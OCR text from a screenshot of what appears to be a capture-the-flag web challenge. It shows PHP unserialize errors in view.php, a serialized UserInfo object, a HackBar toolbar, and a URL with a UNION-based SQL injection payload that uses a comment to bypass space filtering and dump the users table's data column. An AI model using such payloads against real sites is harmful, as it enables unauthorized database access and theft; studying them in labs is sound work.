 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:3:"dsa";s:3:"age";i:1;s:4:"blog";s:6:"das.sd";}
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 53
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 56
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://61.147.171.105:64975/view.php?no=-1 union/**/select 1,group_concat(data) ,3,4 from users